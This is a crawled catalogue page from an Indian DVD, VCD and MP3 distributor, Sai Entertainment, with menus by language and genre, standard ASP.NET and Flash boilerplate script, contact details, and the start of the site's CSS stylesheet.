

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://saisepl.com/MediaLanguage.aspx?L=V
body_size: 26533
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Sai Entertainment Pvt. Ltd. - DVD,VCD,MP3</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<link href="style/innerpage.css" rel="stylesheet" type="text/css" media="all" />
<link href="style/menu.css" rel="stylesheet" type="text/css" media="all" />
<style type="text/css">
<!--
a {
	font-size: 10px;
	color: #999;
	font-family: Verdana, Geneva, sans-serif;
}
a:hover {
	color: #FFF;
}
a:link {
	color: #CCC;
}
body,td,th {
	font-size: 11px;
}
-->
</style></head>

<body style="background-color:#333;">
 <form name="aspnetForm" method="post" action="MediaLanguage.aspx?L=V" id="aspnetForm">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=AmfSpr1DPXTW_Zr03MUinGfgc5JBN2x7Pbo6-ZouxTN6VDo7dCpd7kboX-WAYj1W2K2428qu9MAUdIUI17RlsYiYqKE1&amp;t=638313896380000000" type="text/javascript"></script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="29EEF7CC" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWBAL3tsLQBQKDtqneAgKk1ZyfDwLE5ML0Avh1b4++RYyaSCtrMfRBLQQGnyh3" />
</div>
<div id="Table_01">
	<div id="headerleft_"></div>
	<div id="top_">
	  <table width="98%" border="0" cellspacing="4" cellpadding="0">
	    <tr>
	      <td align="left">
              <span id="ctl00_abc" class="link1">Download :</span>
              <a id="ctl00_lbCatalog" class="link1" href="javascript:__doPostBack('ctl00$lbCatalog','')">Catalog</a>
              |
              <a id="ctl00_lbDistributersList" class="link1" href="javascript:__doPostBack('ctl00$lbDistributersList','')">Distributors List</a>
	     
	      </td>
	      <td width="50%" align="right"><a href="home.aspx" class="link1">Home</a> | <a href="Contactus.aspx" class="link1">Contacts</a> | <a href="#" class="link1">Sitemap</a></td>
        </tr>
      </table>
	</div>
	<div id="headerright_"></div>
	<div id="topbottom_"></div>
	<div id="flashtop_"></div>
	<div id="logo_">
		<img id="Img1" src="images/logo.gif" width="340" height="154" alt="" />
	</div>
	<div id="bannerleft_">
		<img id="Img2" src="images/bannerleft.jpg" width="7" height="214" alt="" />
	</div>
	<div id="banner_">
	  <object id="FlashID" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="607" height="154">
	    <param name="movie" value="images/banner.swf" />
	    <param name="quality" value="high" />
	    <param name="wmode" value="opaque" />
	    <param name="swfversion" value="6.0.65.0" />
	    <!-- This param tag prompts users with Flash Player 6.0 r65 and higher to download the latest version of Flash Player. Delete it if you don’t want users to see the prompt. -->
	    <param name="expressinstall" value="Scripts/expressInstall.swf" />
	    <!-- Next object tag is for non-IE browsers. So hide it from IE using IECC. -->
	    <!--[if !IE]>-->
	    <object type="application/x-shockwave-flash" data="images/banner.swf" width="607" height="154">
	      <!--<![endif]-->
	      <param name="quality" value="high" />
	      <param name="wmode" value="opaque" />
	      <param name="swfversion" value="6.0.65.0" />
	      <param name="expressinstall" value="Scripts/expressInstall.swf" />
	      <!-- The browser displays the following alternative content for users with Flash Player 6.0 and older. -->
	      <div>
	        <h4>Content on this page requires a newer version of Adobe Flash Player.</h4>
	        <p><a href="http://www.adobe.com/go/getflashplayer"><img src="http://www.adobe.com/images/shared/download_buttons/get_flash_player.gif" alt="Get Adobe Flash player" width="112" height="33" /></a></p>
          </div>
	      <!--[if !IE]>-->
        </object>
	    <!--<![endif]-->
      </object>
	</div>
	<div id="logobottom_"></div>
	<div id="bannerbottom_"></div>
	<div id="search_">
	 
	  <table width="98%" border="0" align="center" cellpadding="0" cellspacing="0">
	    <tr>
	      <td width="15%" align="right">Search :</td>
	      <td width="74%" align="center">

    <input name="ctl00$txtSearch" type="text" id="ctl00_txtSearch" class="search" />
</td>
	      <td width="11%" align="center"><label>
	        <input name="button" type="button" class="searchbtn" id="button" onclick="return button_onclick()" />
	      </label></td>
        </tr>
        </table>
    
	</div>
	<div id="menu_">    
    <a href="Home.aspx" id="home">HOME</a>
    <a href="aboutus.aspx" id="aboutus">ABOUT US</a>
    <a href="Register.aspx" id="events">REGISTER</a>
    <a href="Enquiry.aspx" id="feedback">FEEDBACK</a>
    <a href="Contactus.aspx" id="contactus">CONTACT US</a>
    
  </div>
	<div id="headerbottom_"></div>
</div>

<div id="content_container2">

<table width="100%" border="0" align="center" cellpadding="0" cellspacing="2">
  <tr>
  <td>&nbsp;</td>
    <td width="233" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td valign="top" ><div id="vcdhead_">VCD</div></td>
        </tr>
      <tr>
        <td class="smallfont" align="left" valign="top">
         <table cellspacing="0" cellpadding="0" border="0" id="ctl00_rptVCD" style="border-style:None;width:233px;border-collapse:collapse;">
	<tr style="background-color:#26393F;">
		<td style="font-weight:bold;width:231px;">
                                <a  class="materialtype" href='MediaLanguage.aspx?LanguageID=3&MediaID=2'>&#8226;&nbsp;English </a>
                                </td>
	</tr><tr align="left" style="background-color:#334C51;font-family:Verdana;">
		<td style="font-weight:bold;width:231px;">
                                <a  class="materialtype" href='MediaLanguage.aspx?LanguageID=2&MediaID=2'>&#8226;&nbsp;Hindi </a>
                                </td>
	</tr><tr style="background-color:#26393F;">
		<td style="font-weight:bold;width:231px;">
                                <a  class="materialtype" href='MediaLanguage.aspx?LanguageID=1&MediaID=2'>&#8226;&nbsp;Marathi </a>
                                </td>
	</tr><tr align="left" style="background-color:#334C51;font-family:Verdana;">
		<td style="font-weight:bold;width:231px;">
                                <a  class="materialtype" href='MediaLanguage.aspx?LanguageID=4&MediaID=2'>&#8226;&nbsp;Tamil </a>
                                </td>
	</tr>
</table>
        </td>        
        </tr>       
      <tr>
        <td>&nbsp;</td>
        </tr>
      <tr>
        <td><div id="vcdhead_">DVD</div></td>
      </tr>
      <tr>
        <td class="smallfont">
         <table cellspacing="0" cellpadding="0" border="0" id="ctl00_rptDVD" style="border-style:None;width:233px;border-collapse:collapse;">
	<tr style="background-color:#26393F;">
		<td style="font-weight:bold;width:231px;">
                                <a  class="materialtype" href='MediaLanguage.aspx?LanguageID=3&MediaID=1'>&#8226;&nbsp;English </a>
                                </td>
	</tr><tr align="left" style="background-color:#334C51;font-family:Verdana;">
		<td style="font-weight:bold;width:231px;">
                                <a  class="materialtype" href='MediaLanguage.aspx?LanguageID=2&MediaID=1'>&#8226;&nbsp;Hindi </a>
                                </td>
	</tr><tr style="background-color:#26393F;">
		<td style="font-weight:bold;width:231px;">
                                <a  class="materialtype" href='MediaLanguage.aspx?LanguageID=1&MediaID=1'>&#8226;&nbsp;Marathi </a>
                                </td>
	</tr><tr align="left" style="background-color:#334C51;font-family:Verdana;">
		<td style="font-weight:bold;width:231px;">
                                <a  class="materialtype" href='MediaLanguage.aspx?LanguageID=4&MediaID=1'>&#8226;&nbsp;Tamil </a>
                                </td>
	</tr>
</table>
        </td>
      </tr>      
      <tr>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td><div id="vcdhead_">MP3</div></td>
      </tr>
      <tr>
        <td class="smallfont">
         <table cellspacing="0" cellpadding="0" border="0" id="ctl00_rptMP3" style="border-style:None;width:233px;border-collapse:collapse;">
	<tr style="background-color:#26393F;">
		<td style="font-weight:bold;width:231px;">
                                <a  class="materialtype" href='MediaLanguage.aspx?LanguageID=2&MediaID=3'>&#8226;&nbsp;Hindi </a>
                                </td>
	</tr><tr align="left" style="background-color:#334C51;font-family:Verdana;">
		<td style="font-weight:bold;width:231px;">
                                <a  class="materialtype" href='MediaLanguage.aspx?LanguageID=1&MediaID=3'>&#8226;&nbsp;Marathi </a>
                                </td>
	</tr>
</table>
        </td>
      </tr>
        <tr>
        <td>&nbsp;</td>
        </tr>
      
        <tr>
        <td><div width="233" id="vcdhead_">Genre</div></td>
      </tr>
      <tr>
        <td class="smallfont">
         <table cellspacing="0" cellpadding="0" border="0" id="ctl00_rptGenre" style="border-style:None;width:233px;border-collapse:collapse;">
	<tr style="background-color:#26393F;">
		<td style="font-weight:bold;width:231px;">
                                <a  class="materialtype" href='MovieGenre.aspx?GenreID=3&GenreName=Action'>&#8226;&nbsp;Action </a>
                                </td>
	</tr><tr align="left" style="background-color:#334C51;font-family:Verdana;">
		<td style="font-weight:bold;width:231px;">
                                <a  class="materialtype" href='MovieGenre.aspx?GenreID=7&GenreName=Adult'>&#8226;&nbsp;Adult </a>
                                </td>
	</tr><tr style="background-color:#26393F;">
		<td style="font-weight:bold;width:231px;">
                                <a  class="materialtype" href='MovieGenre.aspx?GenreID=9&GenreName=Adventure'>&#8226;&nbsp;Adventure </a>
                                </td>
	</tr><tr align="left" style="background-color:#334C51;font-family:Verdana;">
		<td style="font-weight:bold;width:231px;">
                                <a  class="materialtype" href='MovieGenre.aspx?GenreID=2&GenreName=Commedy'>&#8226;&nbsp;Commedy </a>
                                </td>
	</tr><tr style="background-color:#26393F;">
		<td style="font-weight:bold;width:231px;">
                                <a  class="materialtype" href='MovieGenre.aspx?GenreID=4&GenreName=Devotional'>&#8226;&nbsp;Devotional </a>
                                </td>
	</tr><tr align="left" style="background-color:#334C51;font-family:Verdana;">
		<td style="font-weight:bold;width:231px;">
                                <a  class="materialtype" href='MovieGenre.aspx?GenreID=8&GenreName=Drama'>&#8226;&nbsp;Drama </a>
                                </td>
	</tr><tr style="background-color:#26393F;">
		<td style="font-weight:bold;width:231px;">
                                <a  class="materialtype" href='MovieGenre.aspx?GenreID=6&GenreName=Horror'>&#8226;&nbsp;Horror </a>
                                </td>
	</tr><tr align="left" style="background-color:#334C51;font-family:Verdana;">
		<td style="font-weight:bold;width:231px;">
                                <a  class="materialtype" href='MovieGenre.aspx?GenreID=5&GenreName=LOVE'>&#8226;&nbsp;LOVE </a>
                                </td>
	</tr><tr style="background-color:#26393F;">
		<td style="font-weight:bold;width:231px;">
                                <a  class="materialtype" href='MovieGenre.aspx?GenreID=1&GenreName=Social'>&#8226;&nbsp;Social </a>
                                </td>
	</tr>
</table>
        </td>
      </tr>
     
      </table></td>
      
    <td valign="top">
    <table width="100%" border="0" align="left" cellpadding="0" cellspacing="0">
      <tr>
      <td valign="top" align="left">
               
 <table width="97%" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td height="25" class="underlined" valign="top" style="width:125px"> 
        <span id="ctl00_ContentplaceHolder1_lblMedia"></span>
         &gt; 
         <span id="ctl00_ContentplaceHolder1_lblLanguage"></span>
         </td>
      </tr>
     <tr>
<td>&nbsp;</td>
</tr>
      <tr>
<td colspan="26" align="left" >
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center"><a href="MediaLanguage.aspx?L=A" class="link1">A</a> </td>
<td align="center"><a href="MediaLanguage.aspx?L=B" class="link1">B</a> </td>
<td align="center"><a href="MediaLanguage.aspx?L=C" class="link1">C</a> </td>
<td align="center"><a href="MediaLanguage.aspx?L=D" class="link1">D</a> </td>
<td align="center"><a href="MediaLanguage.aspx?L=E" class="link1">E</a> </td>
<td align="center"><a href="MediaLanguage.aspx?L=F" class="link1">F</a> </td>
<td align="center"><a href="MediaLanguage.aspx?L=G" class="link1">G</a> </td>
<td align="center"><a href="MediaLanguage.aspx?L=H" class="link1">H</a> </td>
<td align="center"><a href="MediaLanguage.aspx?L=I" class="link1">I</a> </td>
<td align="center"><a href="MediaLanguage.aspx?L=J" class="link1">J</a> </td>
<td align="center"><a href="MediaLanguage.aspx?L=K" class="link1">K</a> </td>
<td align="center"><a href="MediaLanguage.aspx?L=L" class="link1">L</a> </td>
<td align="center"><a href="MediaLanguage.aspx?L=M" class="link1">M</a> </td>
<td align="center"><a href="MediaLanguage.aspx?L=N" class="link1">N</a> </td>
<td align="center"><a href="MediaLanguage.aspx?L=O" class="link1">O</a> </td>
<td align="center"><a href="MediaLanguage.aspx?L=P" class="link1">P</a> </td>
<td align="center"><a href="MediaLanguage.aspx?L=Q" class="link1">Q</a> </td>
<td align="center"><a href="MediaLanguage.aspx?L=R" class="link1">R</a> </td>
<td align="center"><a href="MediaLanguage.aspx?L=S" class="link1">S</a> </td>
<td align="center"><a href="MediaLanguage.aspx?L=T" class="link1">T</a> </td>
<td align="center"><a href="MediaLanguage.aspx?L=U" class="link1">U</a> </td>
<td align="center"><a href="MediaLanguage.aspx?L=V" class="link1">V</a> </td>
<td align="center"><a href="MediaLanguage.aspx?L=W" class="link1">W</a> </td>
<td align="center"><a href="MediaLanguage.aspx?L=X" class="link1">X</a> </td>
<td align="center"><a href="MediaLanguage.aspx?L=Y" class="link1">Y</a> </td>
<td align="center"><a href="MediaLanguage.aspx?L=Z" class="link1">Z</a> </td>
</tr>
</table>
</td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
      <tr>
      <td >

 
			
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 
 <a id="ctl00_ContentplaceHolder1_lbtnPrev"><<</a>&nbsp;&nbsp;
 <a id="ctl00_ContentplaceHolder1_lbtnNext">>></a>
      </td>
      </tr>
    </table>



      </td>
      </tr>
      </table>
        </td>
          </tr>
  <tr>
    <td>&nbsp;</td>
    <td>&nbsp;</td>
  </tr>
  </table>
 
</div>
	<div id="bootom-strip_">
	  <table width="98%" border="0" align="center" cellpadding="0" cellspacing="2">
	    <tr>
	      <td width="20%" valign="top"><table width="100%" border="0" cellspacing="3" cellpadding="0">
	        <tr>
	          <td>&nbsp;</td>
            </tr>
	        <tr>
	          <td><strong>CONTACT DETAILS</strong></td>
            </tr>
	        <tr>
	          <td>&nbsp;</td>
            </tr>
	        <tr>
	          <td><p>Sai Entertainment pvt. Ltd.<br />
                <span class="lightbluefont">46/48, Walker House,Tribhuvan Road, <br />
	            Opp. Lamington Road,<br />
	            Grant Road   Mumbai &ndash; 04<br />
	            Phone : +91 22 40830000</span></p>
	            <p>Email :<br />
                <a href="mailto:anil_sepl@airtelmail.in" class="link1">anil_sepl@airtelmail.in</a></p></td>
            </tr>
          </table></td>
	      <td  valign="top" width="14%"><table width="100%" border="0" cellspacing="3" cellpadding="0">
	        <tr>
	          <td>&nbsp;</td>
            </tr>
	        <tr>
	          <td height="20" bgcolor="#1F3135" class="bottomcategory">VCD</td>
            </tr>
	        <tr>
	          <td class="smallfont">
	           
                        <table id="ctl00_rptVCD1" cellspacing="0" border="0" style="width:100%;border-collapse:collapse;">
	<tr>
		<td>
                                <a  class="link1" href='MediaLanguage.aspx?LanguageID=3&MediaID=2'>&#8226;&nbsp;English </a>
                                </td><td>
                                <a  class="link1" href='MediaLanguage.aspx?LanguageID=1&MediaID=2'>&#8226;&nbsp;Marathi </a>
                                </td>
	</tr><tr>
		<td>
                                <a  class="link1" href='MediaLanguage.aspx?LanguageID=2&MediaID=2'>&#8226;&nbsp;Hindi </a>
                                </td><td>
                                <a  class="link1" href='MediaLanguage.aspx?LanguageID=4&MediaID=2'>&#8226;&nbsp;Tamil </a>
                                </td>
	</tr>
</table>
	          </td>
            </tr>
	        
	        <tr>
	          <td>&nbsp;</td>
            </tr>
          </table></td>
	      <td  valign="top" width="14%"><table width="100%" border="0" cellspacing="3" cellpadding="0">
	        <tr>
	          <td>&nbsp;</td>
            </tr>
	        <tr>
	          <td height="20" bgcolor="#1F3135" class="bottomcategory">DVD</td>
            </tr>
	        <tr>
	          <td class="smallfont">
	          
                        <table id="ctl00_rptDVD1" cellspacing="0" border="0" style="width:100%;border-collapse:collapse;">
	<tr>
		<td>
                                <a  class="link1" href='MediaLanguage.aspx?LanguageID=3&MediaID=1'>&#8226;&nbsp;English </a>
                                </td><td>
                                <a  class="link1" href='MediaLanguage.aspx?LanguageID=1&MediaID=1'>&#8226;&nbsp;Marathi </a>
                                </td>
	</tr><tr>
		<td>
                                <a  class="link1" href='MediaLanguage.aspx?LanguageID=2&MediaID=1'>&#8226;&nbsp;Hindi </a>
                                </td><td>
                                <a  class="link1" href='MediaLanguage.aspx?LanguageID=4&MediaID=1'>&#8226;&nbsp;Tamil </a>
                                </td>
	</tr>
</table>
	          </td>
            </tr>
	        
          </table></td>
	      <td  valign="top" width="14%"><table width="100%" border="0" cellspacing="3" cellpadding="0">
	        <tr>
	          <td>&nbsp;</td>
            </tr>
	        <tr>
	          <td height="20" bgcolor="#1F3135" class="bottomcategory">MP3</td>
            </tr>
	        <tr>
	          <td class="smallfont">
	           
                        
                        <table id="ctl00_rptMP31" cellspacing="0" border="0" style="width:100%;border-collapse:collapse;">
	<tr>
		<td>
                                <a  class="link1" href='MediaLanguage.aspx?LanguageID=2&MediaID=3'>&#8226;&nbsp;Hindi </a>
                                </td><td>
                                <a  class="link1" href='MediaLanguage.aspx?LanguageID=1&MediaID=3'>&#8226;&nbsp;Marathi </a>
                                </td>
	</tr>
</table>
                        
                        
	          </td>
            </tr>
	        
          </table></td>
	      <td width="19%" valign="top"><table width="100%" border="0" cellspacing="3" cellpadding="0">
	        <tr>
	          <td>&nbsp;</td>
            </tr>
	        <tr>
	          <td height="20" bgcolor="#1F3135" class="bottomcategory">FILTERED</td>
            </tr>
	        <tr>
	          <td class="smallfont">
	          
                        <table id="ctl00_rptGenre1" cellspacing="0" border="0" style="width:100%;border-collapse:collapse;">
	<tr>
		<td>
                                <a  class="link1" href='MovieGenre.aspx?GenreID=3&GenreName=Action'>&#8226;&nbsp;Action </a>
                                </td><td>
                                <a  class="link1" href='MovieGenre.aspx?GenreID=8&GenreName=Drama'>&#8226;&nbsp;Drama </a>
                                </td>
	</tr><tr>
		<td>
                                <a  class="link1" href='MovieGenre.aspx?GenreID=7&GenreName=Adult'>&#8226;&nbsp;Adult </a>
                                </td><td>
                                <a  class="link1" href='MovieGenre.aspx?GenreID=6&GenreName=Horror'>&#8226;&nbsp;Horror </a>
                                </td>
	</tr><tr>
		<td>
                                <a  class="link1" href='MovieGenre.aspx?GenreID=9&GenreName=Adventure'>&#8226;&nbsp;Adventure </a>
                                </td><td>
                                <a  class="link1" href='MovieGenre.aspx?GenreID=5&GenreName=LOVE'>&#8226;&nbsp;LOVE </a>
                                </td>
	</tr><tr>
		<td>
                                <a  class="link1" href='MovieGenre.aspx?GenreID=2&GenreName=Commedy'>&#8226;&nbsp;Commedy </a>
                                </td><td>
                                <a  class="link1" href='MovieGenre.aspx?GenreID=1&GenreName=Social'>&#8226;&nbsp;Social </a>
                                </td>
	</tr><tr>
		<td>
                                <a  class="link1" href='MovieGenre.aspx?GenreID=4&GenreName=Devotional'>&#8226;&nbsp;Devotional </a>
                                </td><td></td>
	</tr>
</table>
	          </td>
            </tr>
	       
	        <tr>
	          <td>&nbsp;</td>
            </tr>
            <tr>
	          <td>&nbsp;</td>
            </tr>
            <tr>
	          <td>&nbsp;</td>
            </tr>
            <tr>
            
            
            <td align="right">
           <table>
           <tr>
           
           <td align="right">
           <span id="ctl00_lblVisitCount">Total Visits :</span>           
            </td>
           <td><span id="ctl00_lblCount" style="font-weight:bold;">8360037</span>  
          
           </td>
           </tr>
           
           </table>
            

            
            
               
              
              </td> 
              </tr>
          </table></td>
        </tr>
      </table>
</div>
	<div id="footer_">
	  <table width="100%" border="0" cellspacing="2" cellpadding="0">
	    <tr>
	      <td align="center">&copy; 2010 Sai Enterainment Private Limited. All rights reserved.   <a href="#" class="link1">Terms &amp; Conditions</a> |  <a href="#" class="link1">Privacy Policy</a></td>
        </tr>
	    <tr>
	      <td align="center">Powered by <a href="http://www.softgainz.com" target="_blank" class="link1">Softgainz Technologies Pvt. Ltd.</a></td>
        </tr>
      </table>
	</div>
<script src="Scripts/swfobject_modified.js" type="text/javascript"></script>
<script type="text/javascript">
<!--
swfobject.registerObject("FlashID");
function button_onclick() 
{
     var txt=document.getElementById('ctl00_txtSearch').value;
     if(txt!="")
     window.location = 'searchMovie.aspx?Text='+txt;
     else
     alert("Enter text");
 

}

//-->
  
</script>
 


<script type="text/javascript">
//<![CDATA[

theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
</form>  
</body>

</html>


--- FILE ---
content_type: text/css
request_url: http://saisepl.com/style/innerpage.css
body_size: 7998
content:
#content_container2 { 
	width: 980px;
	margin: 0 auto;
	background-color: #000;
}
.search {
	width: 219px;
	background:url(../images/searchbox.png) no-repeat right top;
	height: 17px;
	border: 0px none #FFF;
	font-family: Verdana, Geneva, sans-serif;
	font-size: 10px;
	color: #000;
	padding-left: 5px;
	padding-top: 2px;
	padding-right: 5px;
}
.searchbtn {
	background-image: url(../images/searchbtn.png);
	background-repeat: no-repeat;
	height: 20px;
	width: 21px;
	cursor: pointer;
	border: 0px none #434343;
	background-position: right top;
}

#Table_01 {
	width:980px;
	height:283px;
	margin: 0 auto;
	position: relative;
}

#headerleft_ {
	position:absolute;
	left:0px;
	top:0px;
	width:13px;
	height:283px;
	background-image: url(../images/headerleft.jpg);
}

#top_ {
	position:absolute;
	left:13px;
	width:954px;
	height:27px;
	padding-top: 3px;
	background-image: url(../images/top.jpg);
}

#headerright_ {
	position:absolute;
	left:967px;
	top:0px;
	width:13px;
	height:283px;
	background-image: url(../images/headerright.jpg);
}

#topbottom_ {
	position:absolute;
	left:13px;
	top:30px;
	width:954px;
	height:9px;
	background-color: #0845A0;
}

#flashtop_ {
	position:absolute;
	left:13px;
	top:39px;
	width:954px;
	height:9px;
	background-color: #000;
}

#logo_ {
	position:absolute;
	left:13px;
	top:48px;
	width:340px;
	height:154px;
}

#bannerleft_ {
	position:absolute;
	left:353px;
	top:48px;
	width:7px;
	height:214px;
}

#banner_ {
	position:absolute;
	left:360px;
	top:46px;
	width:607px;
	height:154px;
	background-color: #000;
}

#logobottom_ {
	position:absolute;
	left:13px;
	top:202px;
	width:340px;
	height:7px;
	background-color: #000;
}

#bannerbottom_ {
	position:absolute;
	left:360px;
	top:200px;
	width:607px;
	height:9px;
	background-color: #000;
}

#search_ {
	position:absolute;
	left:13px;
	top:209px;
	width:336px;
	height:37px;
	padding-top: 16px;
	background-image: url(../images/search.jpg);
	padding-left: 4px;
}

#menu_ {
	position:absolute;
	left:360px;
	top:209px;
	width:607px;
	height:53px;
	background-image: url(../images/menu.jpg);
}

#headerbottom_ {
	position:absolute;
	left:13px;
	top:262px;
	width:954px;
	height:21px;
	background-color: #000;
}

#contentleft_ {
	position:absolute;
	left:0px;
	top:283px;
	width:13px;
	height:369px;
	background-color: #000;
}
#vcdhead_ {
	width:233px;
	height:25px;
	text-align: center;
	font-family: "Times New Roman", Times, serif;
	font-size: 16px;
	padding-top: 2px;
	background-image: url(../images/vcd-head.jpg);
}

#dvdleft_ {
	position:absolute;
	left:246px;
	top:283px;
	width:11px;
	height:155px;
}
#dvdhead_ {
	width:233px;
	height:25px;
	text-align: center;
	padding-top: 2px;
	font-family: "Times New Roman", Times, serif;
	font-size: 16px;
	background-image: url(../images/dvd-head.jpg);
}

#dvdright_ {
	position:absolute;
	left:490px;
	top:283px;
	width:10px;
	height:155px;
}
#mp3head_ {
	width:234px;
	height:25px;
	text-align: center;
	font-family: "Times New Roman", Times, serif;
	font-size: 16px;
	padding-top: 2px;
	background-image: url(../images/mp3-head.jpg);
}

#mp3left_ {
	position:absolute;
	left:734px;
	top:283px;
	width:12px;
	height:155px;
}

#seplx20recommendshead_ {
	width:221px;
	height:25px;
}

#contentright_ {
	left:967px;
	top:283px;
	width:13px;
	height:369px;
	position: absolute;
	background-color: #000;
}

#sepl-recommend_ {
	width:221px;
	height:130px;
	background-image: url(../images/sepl_recommend.jpg);
}

#vcd_ {
	width:233px;
	height:128px;
}

#dvd_ {
	width:233px;
	height:128px;
	background-image: url(images/vcd.jpg);
}

#mp3_ {
	width:234px;
	height:128px;
	background-image: url(images/mp3.jpg);
}

#vcdbottom_ {
	position:absolute;
	left:13px;
	top:438px;
	width:954px;
	height:20px;
}

#new-releaseshead_ {
	width:348px;
	height:23px;
	background-image: url(../images/new_releaseshead.jpg);
	text-align: center;
	font-family: "Times New Roman", Times, serif;
	font-size: 16px;
	font-weight: bold;
	color: #FFF;
	padding-top: 5px;
}

#trailorleft_ {
	position:absolute;
	left:361px;
	top:458px;
	width:25px;
	height:174px;
}

#watchOnlinehead_ {
	width:348px;
	height:23px;
	background-image: url(../images/watchOnlinehead.jpg);
	font-family: "Times New Roman", Times, serif;
	font-size: 16px;
	font-weight: bold;
	color: #FFF;
	text-align: center;
	padding-top: 5px;
}

#newleft_ {
	position:absolute;
	left:734px;
	top:458px;
	width:12px;
	height:174px;
}

#news_ {
	width:221px;
	height:174px;
	background-image: url(../images/news.jpg);
}

#new-releases_ {
	width:348px;
	height:146px;
	background-image: url(../images/new_releases.jpg);
}
#watch_online_ {
	width:348px;
	height:146px;   
	background-image: url(../images/watch_online.jpg);
}

#contentbottom_ {
	position:absolute;
	left:13px;
	top:632px;
	width:954px;
	height:20px;
	background-color: #000;
}
#bootom-strip_ {
	width:980px;
	height:190px;
	margin: 0 auto;
	background-image: url(../images/bootom_strip.jpg);
}
#Slice_ {
	position:absolute;
	left:0px;
	top:842px;
	width:980px;
	height:1px;
}
#footer_ {
	width:980px;
	height:37px;
	margin: 0 auto;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #FFF;
	background-image: url(../images/footer.jpg);
	padding-top: 5px;
}
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
}
body,td,th {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 10px;
	color: #FFF;
}
.smallfont {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 5px;
	color: #FFF;
}
.whitefont {	
	font-family: Verdana, Geneva, sans-serif;
	font-size: 10px;
	color: #FFF;
	text-align: justify;
}
.yellowfont {	
	font-family: Verdana, Geneva, sans-serif;
	font-size: 11px;
	color: #F3AE2D;
	text-align: justify;
}
.materialtype {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 11px;
	color: #FFF;
